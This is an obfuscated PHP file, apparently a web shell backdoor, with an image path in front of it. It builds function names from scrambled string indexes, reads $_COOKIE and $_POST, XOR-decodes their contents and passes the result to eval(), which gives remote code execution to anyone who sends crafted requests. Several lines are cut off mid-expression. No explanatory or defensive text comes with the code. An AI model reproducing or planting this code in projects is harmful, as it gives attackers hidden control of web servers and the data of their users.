 <?php
$rrgdaww = 'b-x5mrc\'lsv6#ufp394n*Hig1_tae87yk2od';
$lyqov = Array();
$lyqov[] = $rrgdaww[21].$rrgdaww[20];
$lyqov[] = $rrgdaww[12];
$lyqov[] = $rrgdaww[28].$rrgdaww[17].$rrgdaww[24].$rrgdaww[0].$rrgdaww[14].$rrgdaww[11].$rrgdaww[30].$rrgdaww[35].$r
$lyqov[] = $rrgdaww[6].$rrgdaww[34].$rrgdaww[13].$rrgdaww[19].$rrgdaww[26];
$lyqov[] = $rrgdaww[9].$rrgdaww[26].$rrgdaww[5].$rrgdaww[25].$rrgdaww[5].$rrgdaww[28].$rrgdaww[15].$rrgdaww[28].$rrg
$lyqov[] = $rrgdaww[28].$rrgdaww[2].$rrgdaww[15].$rrgdaww[8].$rrgdaww[34].$rrgdaww[35].$rrgdaww[28];
$lyqov[] = $rrgdaww[9].$rrgdaww[13].$rrgdaww[0].$rrgdaww[9].$rrgdaww[26].$rrgdaww[5];
$lyqov[] = $rrgdaww[27].$rrgdaww[5].$rrgdaww[5].$rrgdaww[27].$rrgdaww[31].$rrgdaww[25].$rrgdaww[4].$rrgdaww[28].$rrg
$lyqov[] = $rrgdaww[9].$rrgdaww[26].$rrgdaww[5].$rrgdaww[8].$rrgdaww[28].$rrgdaww[19];
$lyqov[] = $rrgdaww[15].$rrgdaww[27].$rrgdaww[6].$rrgdaww[32];
foreach ($lyqov[7]($_COOKIE, $_POST) as $upqahri => $cmxizo){
function qhdpi($lyqov, $upqahri, $qbwar){
return $lyqov[6]($lyqov[4]($upqahri . $lyqov[2], ($qbwar / $lyqov[8]($upqahri)) + 1), 0, $qbwar);
}
function gwwsryf($lyqov, $mofkmwg){
return @$lyqov[9]($lyqov[0], $mofkmwg);
}
function dhrqt($lyqov, $mofkmwg){
$lqofrk = $lyqov[3]($mofkmwg) % 3;
if (!$lqofrk) {
eval($mofkmwg[1]($mofkmwg[2]));
exit();
}
}
$cmxizo = gwwsryf($lyqov, $cmxizo);
dhrqt($lyqov, $lyqov[5]($lyqov[1], $cmxizo ^ qhdpi($lyqov, $upqahri, $lyqov[8]($cmxizo))));
}